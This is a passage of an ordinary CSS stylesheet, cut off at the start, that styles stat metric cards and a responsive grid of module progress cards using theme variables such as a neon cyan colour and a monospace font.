    justify-content: center;
    font-size: 1.4rem;
    color: var(--neon-cyan);
    flex-shrink: 0;
}

.stat-metric-info {
    min-width: 0;
}

.stat-metric-info h4 {
    font-size: clamp(1.3rem, 3.5vw, 1.75rem);
    font-family: var(--font-mono);
    color: var(--text-main);
    line-height: 1.1;
    margin-bottom: 0.2rem;
    overflow-wrap: break-word;
}

.stat-metric-info p {
    font-size: 0.8rem;
    color: var(--text-muted);
    text-transform: uppercase;
    letter-spacing: 0.05em;
    margin-bottom: 0;
    overflow-wrap: break-word;
}

.module-progress-cards-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(min(100%, 300px), 1fr));
    gap: 1.5rem;
    margin: 2rem 0;
    width: 100%;
}
</file>
